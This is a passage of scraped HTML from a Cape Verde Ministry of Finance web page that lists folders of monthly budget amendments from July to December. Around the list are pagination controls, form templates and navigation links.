	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1188074?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30" >
		Julho
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="1360513" data-title="Agosto" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFolder" title="Selecionar" type="checkbox" value="1360513" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="qcss__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 5 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1360513?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30" >
		Agosto
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="1362455" data-title="Setembro" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFolder" title="Selecionar" type="checkbox" value="1362455" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="ztie__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 5 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1362455?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30" >
		Setembro
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="1418010" data-title="Outubro" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFolder" title="Selecionar" type="checkbox" value="1418010" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="jrxp__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 5 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1418010?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30" >
		Outubro
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="1573834" data-title="Novembro" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFolder" title="Selecionar" type="checkbox" value="1573834" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="sovq__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 4 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1573834?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30" >
		Novembro
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="1573837" data-title="Dezembro" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFolder" title="Selecionar" type="checkbox" value="1573837" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="vyta__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 4 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1573837?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30" >
		Dezembro
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

		<li class="lfr-template list-group-item"></li>
	</ul>





		
			<div class="taglib-search-iterator-page-iterator-bottom">
				








































	








































	<div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesPageIteratorBottom">
		
			<div class="dropdown pagination-items-per-page">
				<a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">30 Entradas
					<span  id="uwrv__column2__1"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span>
				</a>

				<ul class="dropdown-menu dropdown-menu-top">

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=5" onClick="">5</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=10" onClick="">10</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=20" onClick="">20</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=30" onClick="">30</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=50" onClick="">50</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=75" onClick="">75</a>
						</li>

					

				</ul>
			</div>
		

		<div class="pagination-results">
			Exibindo 1 - 11 de 11 resultados.
		</div>

		<ul class="pagination">
			<li class="disabled">
				<a href="javascript:;" onclick=""><span class="icon-caret-left"></span></a>
			</li>

			
				

					

						<li class="active">
							<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=30&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry=1" onclick="">1</a>
						</li>

					

				
				

			<li class="disabled">
				<a href="javascript:;" onclick=""><span class="icon-caret-right"></span></a>
			</li>
		</ul>
	</div>










			</div>
		
	</div>
</div>


	<input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=%7BfolderId%7D&amp;p_auth=j0kCyTF7" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=%7BfolderId%7D&amp;p_auth=j0kCyTF7" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=%7BfolderId%7D&amp;p_auth=j0kCyTF7" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_305034" role="presentation"> <a aria-labelledby="layout_305034" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_305035" role="presentation"> <a aria-labelledby="layout_305035" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado' role="menuitem"> <span class="text-truncate"> Contas Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_305036" role="presentation"> <a aria-labelledby="layout_305036" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o' role="menuitem"> <span class="text-truncate"> Orçamento Cidadão </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_305037" role="presentation"> <a aria-labelledby="layout_305037" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/servi%C3%A7os-online' role="menuitem"> <span class="text-truncate"> Serviços Online </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a 